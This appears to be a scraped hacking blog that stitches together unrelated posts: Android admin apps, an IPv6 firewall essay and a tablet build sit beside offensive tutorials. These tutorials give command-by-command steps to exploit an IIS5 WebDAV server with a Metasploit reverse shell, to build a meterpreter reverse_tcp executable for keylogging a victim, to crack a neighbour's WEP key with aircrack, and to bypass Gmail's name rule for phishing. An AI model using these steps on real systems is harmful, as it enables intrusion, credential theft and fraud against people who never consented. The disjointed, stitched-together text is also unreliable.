Face the fact tat we all have plenty to learn about this field. Deal wit the failures, use tem as motivation, learn something new everyday.
Claiming false credentials & phantom skillsets will not get you far, especially when 63248651487512645876531864 people in the universe know how 2 use the internet
So Long time Not blogging at all, since from the day i signed for my CCNA and CCNP Classess, Course are going are pretty good learned a lot with hand on with cisco routers and switches now am back on with some serious deal Here its
if u are a Pen tester or Web App security consultant here its for u, Just answer fr this 25 questions and u could be a lucky winner to win 100USD From amazon
Some of the questions can be perceived as difficult to answer. However, if all this data was known, or easy to identify, there would be no reason to gather estimates on the topic. Consequently, we ask that you complete this survey and provide us with your beliefs and best estimates, even if you are uncertain about the answer to the questions asked. Also, the answer format will enable you to account for this uncertainty.
By completing this survey you will:
Help the community to quantify the effort required to find vulnerabilities in web applications.
Be able to compare your answers to the answers of others.
Have a chance to win a 100 USD gift certificate on Amazon.
The survey consists of 24 questions spread out over 8 pages (this page being the first). After completing the survey you will receive a link that displays your answers and compares them to aggregates of all answers received. The survey will remain active until the 22nd of March 2012.
If you have cookies enabled you will be able to use this browser to return to an uncompleted survey for two weeks. In other cases, the below link can be used to return to your survey at any point in time until the survey closes.
There’s a mobile app for just about everything under the sun now. You can even find apps designed for network administrators. Here we’ll actually take a look at 15 different apps for the mobile Android platform.
These apps can help you discover, monitor, manage, and connect computers, network services, databases, FTP servers, Windows shares, and more—all from your mobile phone or tablet. They can also serve as a handy reference, such as IP calculators and a database of default login credentials. ActiveDir Manager(Free or $1.99)
You can perform basic administration of a Windows Active Directory Domain: view and manage users, groups, and computers. Right from your Android you could reset user passwords, disable or edit user accounts, adjust group memberships, and more.
It supports Windows Server 2000, 2003, 2008, and later with StartTLS, SSL, or no encryption. No software required on the server; the app connects directly to AD via Wi-Fi or VPN. Thought the free version saves changes to the AD, it doesn't keep connection details to the server. Cellica Database for Android ($39.99 after 10-day trial)
You can manage databases located on a Windows computer from your Android via mobile Internet or Wi-Fi. You can edit fields, apply SQL select queries, filters, do sorting, and even create databases right from your Android.
Supported databases include: Microsoft Access, Access 2007, Microsoft Excel, Excel 2007, Oracle, SQL Server, DB2, MySQL, PostgreSQL, FoxPro, dBase, R:BASE and any ODBC Compliant Database. This app does require their software to be installed on the Windows PC, which enables the remote administration secured with 128 bit AES encryption. AndFTP (Free or $5.67)
This FTP client also supports FTPS and SFTP with SSH RSA/DSA keys. Download or upload files with resume support, and share files via email, messaging, Bluetooth, etc. Perform basic admin tasks, including renaming, deleting, updating permissions, and running custom commands.
The Pro version also supports secure copy protocol (SCP) and folder synchronization. SharesFinder (Free)
Scans the Wi-Fi network and list computers (with IP, MAC address, and SMB name details) that have shared resources (SMB/Windows shared folders, FTP, HTTP). It is a great quick way to audit shared resources on the network and for simple file sharing.
You can directly connect to SMB shares as a guest or input desired username and password. You can then browse, download, upload, create and delete files and folders. For HTTP resources it launches the Android or other default web browser. To access FTP resources, you need to install a separate FTP client, such as AndFTP. AndSMB (Free)
This SMB client lets you connect to Windows shares via Wi-Fi and 3G/4G, and features a local and remote file browser. You browse, download, upload, create, delete, and synchronize files and folders. You can send files to a shared printer. It also adds sharing functionality for the gallery: select a photo, hit Share, and upload to a Windows share via AndSMB. You can define a WINS server, LMHOSTS and broadcast address for name resolution. IP Subnet/Supernet Calculator (Free)
Helps you calculates subnet and supernet information. You can input an IP address, subnet mask and bits, maximum subnets, and hosts per subnet. It can then give you the address range, subnet ID, broadcast address, and the IP binary. Classless Inter-Domain Routing (CIDR) addresses are also support. The Base Converter and translate between decimal, binary, octal and hexadecimal numbers. RouterPasswords (Free)
This is a database of default credentials for over a thousand routers, gateways, modems, and other network devices. Just type the model or brand and you should be able to find the default login username, password, and protocol. File Expert (Free)
This is a powerful and feature-packed file manager. In addition to basic file operations (Copy, Paste, Move, Create, etc.), it supports thumbnails of media files, native text and image viewing, and can open and decompress archive files: ZIP, RAR, GZIP, TAR, TGZ, and BZ. It also includes an App Manager, which you can use to do quicker batch uninstalls
It can do web and FTP sharing on a Wi-Fi network. You can connect from another computer or device on the Wi-Fi network to browse, upload, download, and manage the files on your Android. Additionally, it features a SMB client to connect to Windows shares and a FTP client to do file transfers with a FTP server. Overlook Fing (Free)
This is a network discovery app that can do TCP port scanning, pinging, traceroute, and DNS lookups on a network via the Wi-Fi connection. At first glance you see your Wi-Fi connection details (SSID, IP details, and speed) and a list of computers or devices on the network along with their details (MAC address, IP and vendor). You can then perform a port scan or ping on a particular node. You can add a custom name, change the icon, and notes to each node.
It saves network scans and allows you to export them. It also features integrated launch of third-party apps for SSH, Telnet, FTP, FTPS, SFTP, SCP, HTTP, HTTPS, and SMB. G-MoN for Android 2.x (Free)
This is a Wi-Fi and GSM/UMTS scanner with GPS support for doing wardrives. It’s great for mapping the locations of Wi-Fi access points and/or cell towers over a campus or neighborhood. You can see the locations with details, such as encryption, channel, and signal strength, on a live map during the wardrive and also later create a KML file for Google Earth. Wi-Fi Analyzer (Free)
This is a relativity advanced Wi-Fi stumbler to find and analyze of wireless access points. Maybe use it when configuring APs, doing a site survey, during wireless troubleshooting, or network auditing.
At first glance, you’ll see the details of your Wi-Fi connection (SSID, MAC, and IP) and a list of detected networks with their details: SSID, MAC, supported encryption, channel, and signal in negative dBm levels via a graphical bar and text readout. By default, it groups APs with same identifiers. You can export results and/or take a snapshot of the screens.
It also offers several other views or tools. The channel graph gives you a live look at channel and signal usage by each nearby AP. The time graph gives you similar info but over a period of time, so you can see history of the signals. The channel rating chart gives you recommendations on channel usage. The signal meter view and help you find the location of APs via a visual signal meter and sound. Exchange by Touchdown ($19.99 after 30-day trial)
This is a third-party Exchange email, contact, calendar, and task client. It provides numerous improvements over the native Exchange client on Android. This includes more supported security polices and encryption of Exchange data and files on the Android device. Since is a great improvement since the platform doesn’t yet fully-support whole device encryption like iOS and BlackBerry do. ConnectBot (Free)
This is an open Secure Shell (SSH) client that also supports Telnet and local connections. This is great if you work with UNIX-based servers or other network hardware that accepts remote administration. You can generate or import keys, run multiple SSH sessions at once, and copy/paste between other sessions and applications. PC Monitor ($2.81)
You can securely monitor and manage Windows PCs or servers. It supports up to 3 computers without a subscription or up to 100 or more with a yearly subscription. Monitor all the basics and vitals: status and uptime, CPU and memory usage, and info on events, hardware, network, and hard disks. You can also view and manage the Services, Processes, Scheduled Tasks, logged on users, and more. You can even work via a remote Command Prompt. Plus it supports basic user account management for Active Directory. Server Monitor (Free)
This is a simple monitoring app to get up and down sound and/or vibrate alerts of TCP connections and SSH tunnels. This is a simple and free way to keep tabs on select computers or servers. You can also define the polling frequency in minutes.
The goal of the exercise below is to become familiar with the Metasploit™ framework and to perform a compromise of a Windows 2000 system.
These steps can be done easily from most popular bootable CD Linux distributions. The steps below are for use with the Whoppix/Whax distro (or now known or replaced by backtrack for those of you who are not old like me the steps are the same just ofc replace the correct locations for whatever distro you use).
To begin, boot to your CD and pull up a shell window. From there you will need to move to the Metasploit™ directory. To do this from a command prompt type:
cd /KNOPPIX/pentest/exploits/framework-2.3/
Launch the Metasploit™ console. To do this, from a command line type the following:
# " ./msfconsole "
Pick which exploit to use
Once the msfconsole is running, it is time to decide which exploit to attempt against the target system. Your options here stub from the following commands:
The use command will tell the utility exactly which exploit to select.
The show command will do nothing on its own, but can be combined with exploits or payloads as shown in the examples below.
The info command provides details about a specific module.
Start by entering "show exploits" to see the list of exploits available. Pretty impressive, huh? Many of the exploits listed here are going to work against the target servers and in fact we use many of these exploits in the ethical hacking course.
If you need some hints, I recommend starting with the "iis50_webdav_ntdll" exploit.
To actually start the exploit type "use iis50_webdav_ntdll" After use – configure options
We’ve selected our exploit, but we are not done yet. We need to set options. These options include the destination IP and the destination port. The options are configured by using the set command. The show advanced command will let you know if there are more options that can be set. Most exploits do not have advanced options.
Start by typing
show options
This will show you the command requirements to run the exploit.
These include the RHOST (This is the host that we are going to compromise) and the RPORT (this is the port that the vulnerable function is running on)
To set these options type
set RHOST <your partner machines IP address>
and press enter. On the next line type
set RPORT 80
Is the exploit going to work?
We have a system, we have an exploit. Are we going to be able to compromise the system? Now is the time to find out.
To perform the check type
check
.
This may not work on all exploits. This will see if the server or target appears vulnerable.
For some exploits you might have to provide information about what type of system to compromise. With the attack listed above this is not necessary. If you want to know why this is important sign-up for the ethical hacking courses. Here are steps if you use an exploit that requires you to select a target.
If your check is unsuccessful, you may need to select some additional options about the target that you are hoping to compromise. This usually includes a description of the OS and the service pack level of the system. In some modules there is a brute force option. What is being configured here is the memory offset that the utility will use to find the vulnerable function. The brute force option will try many memory offsets, but the result will be a lot less stealthy if you are unsuccessful. If you enter
show targets
you should see something like the below.
msf iis50_webdav_ntdll > show targets
Supported Exploit Targets
=========================
0 Windows 2000 Bruteforce
What do we want a successful attack to do?
What Metasploit™ calls a payload, many others refer to as shell code or opcode. This is the code that we wish to have inserted directly into the buffer that we are overflowing. In most cases the shell code is going to be service pack dependant, OS dependant, and architecture (i386) dependant as well. This means that most of the payloads in the Metasploit™ framework will work for only certain OS’s and on certain processors. Even if you select an appropriate payload you will have to configure options to get the payload to work. The most frequently used type of shell code is code that generates a reverse shell from the compromised system back to the attacking system. Using the stubs mentioned before in the exploits section also apply to the payloads section. If you type
show payloads
you should see a response like the below .
msf iis50_webdav_ntdll > show payloads
Metasploit™ Framework Usable Payloads
====================================
win32_bind Windows Bind Shell
win32_bind_dllinject Windows Bind DLL Inject
win32_bind_meterpreter Windows Bind Meterpreter DLL Inject
win32_bind_stg Windows Staged Bind Shell
win32_bind_stg_upexec Windows Staged Bind Upload/Execute
win32_bind_vncinject Windows Bind VNC Server DLL Inject
win32_exec Windows Execute Command
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
In this case the best shell to try will be the win32_reverse payload. To do this type
set PAYLOAD win32_reverse
This payload requires some options. These include the exit function, the local host and the local port.
To see these options type
show options
you should see something like the below:
msf iis50_webdav_ntdll(win32_reverse) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------ ----------- ------------------
optional SSL Use SSL
required RHOST 67.36.70.19 The target address
required RPORT 80 The target port
Payload: Name Default Description
-------- -------- ------- ------------------------------------------
required EXITFUNC seh Exit technique: "process", "thread", "seh"
required LHOST Local address to receive connection
required LPORT 4321 Local port to receive connection
Target: Windows 2000 Bruteforce
To set the missing options, we will use the set command like above. Before we can set these values we need to know what they are. To find your local IP address open another shell window, by either right clicking on the desktop or (if your CD has this option) look for the computer icon in the program bar. If you right click on the desktop look for the shell option. If you do this step right you should see a new shell box (kinda sorta like a DOS command prompt box on XP) appear.
Once you have the box open type
ifconfig
This will show the information for all of the interfaces for you linux system. This is the equivalent of the ipconfig command in Windows. You should see something like the following:
What we are interested in, is the value for the eth0 (or whatever is active on your system it could be eth1 or some other interface), but you should see the value inet addr: and your IP address listed next to this. In the example above the IP address is 10.5.14.173. If you look closely you'll see that it is there. GO ahead and look – no one will laugh I promise.
Once we know this value we will set it with the set command.
To do this type
set LHOST <your IP address>
This is all that really needs to be set, but for luck I always make one more change – I set the local port to 5555. This is just for superstition. I'm not going to give you exact instructions on how to do this, but if you can figure it out – be my guest and change it.
This payload with this exploit had no advanced options, but
to check for other exploits type
show advanced
You should see something like the below.
msf iis50_webdav_ntdll(win32_reverse) > show advanced
Exploit and Payload Options
===========================
Now is the time to see the fruits of your labor. This next phase will actually compromise the system if you have done everything correctly and the system is vulnerable. If all goes well you will own the box.
To do this type
exploit
Once you launch the exploit it may take some time. The exploit is trying to brute force the memory offset for the vulnerable function. If you don't know what this means and want to learn – see the ethical hacking class as listed above.
If you've done everything right you should see something like the below.
Starting Reverse Handler.
Connecting to web server. OK
Trying return address 0x004e004f...
Sending request (65739 bytes)
Connecting to web server. OK
Trying return address 0x00420041...
Sending request (65739 bytes)
Connecting to web server. OK
Trying return address 0x00430041...
Sending request (65739 bytes)
Connecting to web server. OK[
Trying return address 0x00c10041...
Sending request (65739 bytes)
Connecting to web server. OK
Trying return address 0x00c30041...
Sending request (65739 bytes)
Connecting to web server. OK
Trying return address 0x00c90041...
Sending request (65739 bytes)
If you are successful you'll have a remote connection into the target machine and can do whatever you want. Once you've done this and received the prompt for the other system you "own the box". I won't tell you what to do next, after all where is the fun in that. Don't trash the system too bad if you want to exploit it again. You might want to try to crack the passwords– or you can create your own netcat backdoor.
Metasploit™ – available from http://www.Metasploit.com It is not essential that the user boot a linux CD. To try out the framework on a Windows system, The Metasploit Project does provide a Windows installer on their web site.
Note: This is an advance topic.Read Carefully. Feel free to ask any kind of queries . We are always here to help you.
If you are really interested in network security, chances are you must have heard of the Metasploit over the last few years.
Now, have you ever wondered what someone can do to your PC, by just knowing your IP. Here's the answer. He could 0wN you, or in other words , he could have full access to your PC provided you have just a few security loopholes which may arise cause of even a simple reason like not updating your Flash player last week, when it prompted you to do so.
Metasploit is a hacker's best friend, mainly cause it makes the job of exploitation and post-exploitation a lot easier compared to other traditional methods of hacking.
The topic Metasploit is very vast in itself.However, i'll try keeping it basic and simple so that it could be understood by everyone here. Also, Metasploit can be used with several other tools such as NMap or Nessus (all these tools are present in Backtrack ).
In this tutorial, i'll be teaching you how to exploit a system using a meterpreter payload and start a keylogger on the victim's machine.
Hacking through Metasploit is done in 3 simple steps: Point, Click, 0wn.
Before I go into the details of The Metasploit Framework, let me give you a little idea of some basic terms (may seem boring at first, but you must be knowing them)
Vulnerability: A flaw or weakness in system security procedures, design or implementation that could be exploited resulting in notable damage.
Exploit:A piece of software that take advantage of a bug or vulnerability, leading to privilege escalation or DoS attacks on the target.
Overflow: Error caused when a program tries to store data beyond its size. Maybe used by an attacker to execute malicious codes.
Payload: Actual code which runs on the compromised system after exploitation
Now, what Metasploit IS?
It is an open source penetration testing framework, used for developing and executing attacks against target systems. It has a huge database of exploits, also it can be used to write our own 0-day exploits.
METASPLOIT ANTI FORENSICS:
Metasploit has a great collection of tools for anti forensics, making the forensic analysis of the compromised computer little difficult. They are released as a part ofMAFIA(Metasploit Anti Forensic Investigation Arsenal). Some of the tools included are Timestomp, Slacker, Sam Juicer, Transmogrify.
Metasploit comes in the following versions:
1. CLI (Command Line Interface)
2. Web Interface
3. MSF Console
4. MSFwx
5. MSFAPI
I would recommend using the MSF Console because of its effectiveness & powerful from a pentester’s P0V. Another advantage of this mode is, several sessions of msfconsole could be run simultaneously.
I would recommend you doing the following things in Metasploit, on a Backtrack(system or image), avoiding the windows version of the tool.
For those of all who don't know, Backtrack is a linux distro especially for security personals, including all the tools required by a pentester.
Download Backtrack from here. You can download the ISO or VMware image, according to the one you're comfortable with. If you have 2 access to more than 1 system physically, then go for the ISO image and install it on your hard disk.
Let the Hacking Begin :
Open up backtrack. You should have a screen similar to this.
The default login credentials are:
Username: root
Pass: toor
Type in
root@bt:~#/etc/init.d/wicd start
to start the wicd manager
Finally, type "startx" to start the GUI mode:
root@bt:~#startx
First of all, know your Local Ip. Opening up a konsole (on the bottom left of taskbar) and typing in:
root@bt:~#ifconfig
It would be something like 192.168.x.x or 10.x.x.x.
Have a note of it.
Now,
Launch msfconsole by going to Applications>>Backtrack>>Metasploit Engineering Framework>>Framework Version 3>>msfconsole

You should now be having a shell something similar to a command prompt in windows.
msf >
Let’s now create an executable file which establishes a remote connection between the victim and us, using the meterpreter payload.
Open another shell window (”Session>>New Shell” or click on the small icon on the left of the shell tab in the bottom left corner of the window)
root@bt:/opt/metasploit3/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=”your local ip” LPORT=”any port you wish” x > /root/reverse_tcp.exe
Your local IP is the one you noted earlier and for port you could select 4444.
When [Liu] decided he wanted one of the new iPads, rather than fork out the cash he decided to build his own tablet Mac. His creation functions just as you would expect any tablet PC with some nice extra features such as running on Windows XP for any of you Microsoft lovers. [Lui’s] tablet apparently only cost him about $300USD, about half the price of the real thing. The two part video shows the entire construction in fast forward including a demonstration of the final working product. It looks like the tablet is built using spare tablet/laptop components and the case is constructed from sheet aluminium before being painted and labelled with apple stickers. The final product is a bit thicker than the real thing but looks great in the laptop style case [Lui] has whipped up. Kudos to the guy for saving a few bucks and making something great in the process, the video after the break is definitely worth a watch.
I Thought i was Fooled When Google WAVE Was released On April 1 , After a day only i Fathom that Google Wave Service Exists ..Well Coming to tha Point ,Many security researchers and hackers are familiar with BeEF, a browser exploitation framework by Wade Alcorn. In short, BeEF is a program that brings together various types of code for taking advantage of known vulnerabilities in web browsers. If a target computer loads a certain bit of code within a web page, that code connects to a server control panel which can then execute certain attacks against the “zombie” machine.
After noting potential security issues with the gadgets in Google Wave, I set about to finally setup a BeEF testbed and see if Google Wave was as capable a platform for malware delivery.
Example of a BeEF zombie spawned via Google Wave
The picture above shows the results. I successfully created a Google Wave gadget that creates a new BeEF zombie whenever someone views the wave. This does not allow for the keylogger function of BeEF, but I did send an alert dialog (as shown) and used the Chrome DoS function to crash the browser tab. (I could also detect that the zombie machine had Flash installed – imagine the possibilities of using Flash or PDF exploits in an auto-loaded gadget.)
What’s even more disconcerting is that BeEF can integrate with Metasploit to potentially take over a victim’s machine. I do not currently have Metasploit setup to test using Autopwn, but based on my experiences so far, I’m fairly confident such an attack would succeed.
All of these demonstrations about security and Google Wave point to four general weaknesses in Wave’s current structure:
Allowing scripts and iframes in gadgets with no limits apart from sandboxing
Lack of control over what content or users can be added to a wave
No simple mechanism for verifying gadget sources or features
Automatically loading gadgets when a wave is viewed
Any one of these issues would be cause for concern, but taken together they present such alarming possibilities as a user getting their computer hacked simply by viewing a wave. Whatever may be said about Google Wave’s usefulness, I have to conclude that the product is not ready for prime time until these types of problems are addressed.
I really Don kno wen the big guys gonnna listen to those such bugs (Hackersbay.in == h4ckolic) already Reported a serious bug in Facebook API, Still no response and (Amarjit.info==> Amarajit singh has also reported about iframe Bug In Google , Still the ..same) And As We all kno the FAMOUS Bug in Google that is Gmail Accepts the dots in between the username Still no answer for the same, And Up Again GMAIL Has exposed with new Bug that we gonnna talk about..
Gmail is NUMBER one of the major webmail service provider across the globe. But as we all know Gmail still carries that 4 letter word [""BETA""]. Sometimes we may wonder, why Gmail is still in the testing stage even after years of it’s emergence. Here is one small reason for that.(In tha middle i guess Each Org like Facebook , Yahoo , Google , Have to listen actively to the Feedback Dept..Coz They cant hire lobby testers to test each tiers, Instead They can Look at the Bugs Reported by tha Patriotic Hackers Or Security Proffessionals)
Gmail follows a strict rule that doesn’t allow it’s users to have their first or the last name contain the term Gmail or Google. That is, while signing up for a new Gmail account the users cannot choose a first or last name that contains the term Gmail or Google. You can see this from the below snapshot.
Google or Gmail cannot be used as first or last name
This rule is implemented by Gmail for obvious reasons, because if the users are allowed to keep their first or the last name that contains the term Gmail or Google, then it is possible to easily impersonate the identity of Gmail (or Gmail Team) and engage themselves in phising or social engineering attacks on the innocent users. This can be done by simply choosing the first and last name with the following combinations.
First Name Last Name
Gmail Team
Google Team
Gmail Password Assistance
From the above snapshot we can see that, Gmail has made a good move in stopping the users from abusing it’s services. However this move isn’t just enough to prevent the malicious users from impersonating the Gmail’s identity. Because Gmail has a small vulnerability that can be exploited so that the users can still have their name contain the terms Gmail or Google. You may wonder how to do this. But it’s very simple.
1. Login to your Gmail account and click on Settings.
2. Select Accounts tab
3. Click on edit info
4. In the Name field, select the second radio button and enter the name of your choice. Click on Save Changes and you’re done!
Now, Gmail accepts any name even if it contains the term Google or Gmail. You can see from the below snapshot
gmailhack
Allowing the users to have their names contain the terms Gmail or Google is a serious vulnerability even though it doesn’t seem to be a major one. This is because a hacker or a malicious attacker can easily exploit this flaw and send phishing emails to other Gmail users asking for sensitive information such as their passwords. Most of the users don’t even hesitate to send their passwords since they believe that they are sending it to Gmail Team (or someone authorized). But in reality they are sending it to an attacker who uses these information to seek personal benefits.
So the bottomline is, if you get any emails that appears to have come from the Gmail Team or similar, don’t trust them! Anyone can send such emails to fool you and take away your personal details. Hope that Gmail will fix this vulnerability as soon as possible to avoid any disasters.
Fellas How u all doing..!! Am Rolling out with a Hard time..So i cant posts threads Everyday as Before, But i am doing tha Best as wat i can..Now we gonnna see how to crack WEP (I believe u m8 be read my previious threads, regarding Wireless terms, i explored in last month thread, so if not take a time read those and come back here).... I Am Actuallly writing this Stuff, Coz Ma Buddy ""Attitude killler"" approached me fr a help(i swear he never asked me before) So this will give a headstart fr n00bs, and my buddy who is tryina tamper some public shits, Wireless have been Protected By WEP as we all kno, But WEP Surpassed By WPA , Then WPA2..Still WEP Is considered as Protection for Wireless Technologies....So Lets Jump in..
What you will need
* 1 copy of BackTrack 3 *newest release* http://www.remote-exploit.org/backtrack.html (GOOGLE IT)
* 1 wireless router
* Laptop with wireless capabilities/wireless card -- There are a few cards that can't do the injection!!!
* A secure place to work (so you don't disturb other AP's)
In order to crack a WEP key you must have a large number of encrypted packets to work with. This is an unavoidable requirement if you wish to be successful. The best way to get a large number of packets is to perform an ARP request re injection attack (otherwise known as attack -3). In order to do this attack and get results there must be a client already authenticated with the AP, or connecting to the AP.
***********************************************************************
Here are some things you need to know before you get confused
When you see this (device) or (bssid) you DON'T put the ( )!!!
(device) = Your wireless card *can be seen by typing in iwconfig EG: eth0, eth1, ath0, ath1
(bssid) = This is the victims bssid *when you start airodump-ng if there is a AP in range it will show up on the left side will look similar to 00:11:22:33:44:55
************************************************************************
Now before we start we need to make a txt file in the home folder. On the desktop you will see 2 icons home and system. Duble click the home icon, rigt click the blank white area and select create new Txt File name it exidous or what ever you want! click ok, now close the window.
Ok let's start!
Commands | Meaning
====================
*open up 3 shell konsoles by clicking the little black box next to the start button.
* The first thing were going to do is stop the device aka ethernet card
airmon-ng stop ath0
* Now were going to put the wireless card down, so we can fake a mac adress (to see available wireless cards type, iwconfig
ifconfig (device) down
* Ok now just to make things simpler, so we don't have to hunt down what our Mac address is
macchanger --mac 00:11:22:33:44:55 (device)
* Now were going to start the wireless card *make it listen for AP's
airmon-ng start (device)
* Lets start seeing what AP's are there
airodump-ng (device)
* After you see all the AP's execute the following command to stop it and copy the bssid
CTRL+C Copy bssid of victom
* Now on to the victim's AP (were listening in for authentication packets
airodump-ng -c 6 -w Exidous --bssid (Bssid) (device)
* Lets get on with making more Data, and start the injection process
aireplay-ng -l 0 -a (bssid) -h 00:11:22:33:44:55 (device)
* Now were going to inject the router ***this sometimes takes a while to actually inject!
aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 (device)
* On to cracking the key, ***AFTER GETTING AT LEAST 5,000 Data/IV's for 64 bit encryption / AFTER GETTING AT LEAST 10,000 Data/IV's for 128 bit encryption
aircrack-ng -n 64 --bssid (bssid) exidous-01.cap
* Once you crack the wep key you wright it down, and reboot to windows. Now put it in the username and the password with out the :
EG: Wep Key = 33:C7:C6:09:30
When Entered into username and password it will look like this. 33C7C60930
I hope this tut. Helped!!! Just leave a comment ...i ll be pleased
It is the on-coming storm. We’ve all heard about it; it’s big, scary, and new. Public IP addresses for all and tearing down those NAT-PT barriers excites and worries many. IPv6 is coming but it’s not as frightening as it’s made out to be; most concepts from IPv4 can be applied directly to it’s younger brother. One of the ideals that IPv6 was designed around is the restoration of end-to-end connectivity of all nodes on the Internet; this introduces a certain uncertainty to how we design our firewalls under v6. We have options now, from the completely open networks geeks would love, to NATesque heavily stateful firewalls, and everything in between.
With our current version of the Internet Protocol we use private addresses heavily on internal networks protected automatically by the one way nature of NAT-PT; it has given many of us the expectation that connections cannot venture into our networks without our explicit permission. These networks are often described as castles or walled gardens, analogies referring to the strong perimeters and minmally secured interiors. We feel comfortable and secure in our walled gardens and IPv6 seems like it may rip some of that security away but this need not be the case. Regardless, the IPv4 internet is running out of addresses and IPv6 is coming; as the boyscout motto goes, ‘Be prepared’.
The paradigm of NAT is no longer the default in IPv6, the default has become every node exposed to the entirety of the internet. One extreme of the new freedom in IPv6 would be to drop all perimeter firewalling and firewall at each node. This strategy is likely a bad one but not entirely without merit. The slightly less extreme strategy of doing minimal filtering at the perimeter, purely packets that simply should not be heading into or out of any network. Things such as neighbour discovery, multicast listener discovery, Windows netbios protocols, and others. With the detailed firewalling moved to the node much of the firewalling work is widely distributed (assuming an attack didn’t focus on a single host, in that case, throttling could be done at the perimeter). One of the problems with this approach is the host firewall which would be easily torn down if the machine was compromised, inbound and outbound would be at the mercy of whoever is in control of that node. In my opinion this strategy should be at least experimented with and is probably suited to networks populated by geeks and datacenters.
On the other extreme is the heavily fortified perimeter, a well known paradigm to anyone who’s been involved in network security to any degree in the past decade. We block and/or control everything at the perimeter. SIP gateways, web proxies, stateful NAT firewalls. All this can still be accomplished under the new protocol short of hiding internal network addresses, however this would break many innovations that depend on peer to peer access. On a well configured enterprise network internet scope multicast streams may make it through but on smaller less throughly configured networks under this paradigm it may not, at present I don’t know enough about multicast routing and firewalling to say anything even remotely conclusive. The slightly less extreme version of this setup would be the good old stateful outbound only behaviour that exists in so many consumer NAT gateways.
There exist in between these two extreme ends of the firewalling world a range of happy mediums. One strategy would be to allow a certain range of ports though the perimeter for peer to peer applications such as the shared white-board application in Windows Vista. IPSec also requires end to end connectivity in a certain way and provides a secure and authenticated way to allow connections into the perimeter as IPsec can authenticate traffic and provide privacy as well. Microsoft has integrated IPSec into a remote access technology that works in a similar way to a VPN and yet subtly different, built entirely on IPv6 and IPSec technologies Microsoft’s Direct Access is an excellent example of a happy medium in the permissiveness of a perimeter.
At the end of the day it all depends on what you want from your network. A business will probably a strong perimeter, security oriented geeks could probably benefit from a node oriented firewalling strategy to make their projects and servers more flexible, and everyone will want IPsec authenticated/encrypted traffic.
Update: The Internet Architecture Board is considering IPv6 NAT in RFC 5902 in July 2010 and is discussed in a blogpost by Jeremy Stretch
Files: I’m releasing a script I wrote to generate ip6tables rules as part of this blogpost. It’s only v0.1 but I hope it will prove usable and useful to others. Suggestions and patches welcome.
http://www.mediafire.com/?4ulx64xxv4wt3s6
Report me If Link has Expired(Uploading now 2/23/2011 1.44am)